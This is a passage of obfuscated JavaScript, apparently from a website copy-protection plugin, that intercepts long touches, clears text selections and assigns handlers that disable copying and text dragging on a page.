_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,